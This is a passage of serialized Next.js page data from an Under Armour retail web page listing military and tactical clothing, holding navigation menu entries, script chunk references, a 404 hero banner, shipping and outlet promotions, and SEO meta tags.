9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8d:[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer-1/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical-1/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field-1/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training-1/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball-1/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"92:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged-1/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers-1/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n95:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n9d:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9e:I[660324,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L9e\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9f\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n9f:[\"$\",\"$La0\",null,{\"statusCode\":404,\"pageContent\":\"$58:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"a1:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$La1\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\" Military \u0026 Tactical Gear \u0026 Clothes - Boots or Short Sleeves in Gray | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Military \u0026 Tactical Gear \u0026 Clothes - Boots or Short Sleeves in Gray on the Under Armour official website. Find tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Military \u0026 Tactical Gear \u0026 Clothes - Boots or Short Sleeves in Gray | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Military \u0026 Tactical Gear \u0026 Clothes - Boots or Short Sleeves in Gray on the Under Armour official website. Find tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/sports/military-tactical/gray-boots%2Bshort_sleeves/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Military \u0026 Tactical Gear \u0026 Clothes - Boots or Short Sleeves in Gray | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Military \u0026 Tactical Gear \u0026 Clothes - Boots or Short Sleeves in Gray on the Under Armour official website. Find tactical shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L9e\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"sport-military\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La2\"}]\n"])</script><script>self.__next_f.push([1,"a3:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a4:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"a2:[\"$undefined\",[\"$\",\"$La3\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3DM\",\"children\":[\"$\",\"$La4\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1769029445644,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"sports\",\"military-tactical\",\"gray-boots%2Bshort_sleeves\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3DM\"}},\"searchRefinementInput\":{\"category\":\"sport-military\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"Gray\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Boots\",\"Short Sleeves\"]},{\"attributeId\":\"c_size\",\"values\":[\"M\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"sport-military\",\"name\":\"Military\",\"description\":null,\"displayName\":\"Tactical Gear \u0026 Military Clothing\",\"pageName\":\"tactical shoes, clothes and gear\",\"url\":\"/c/sports/military-tactical/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Military \u0026 Tactical Gear \u0026 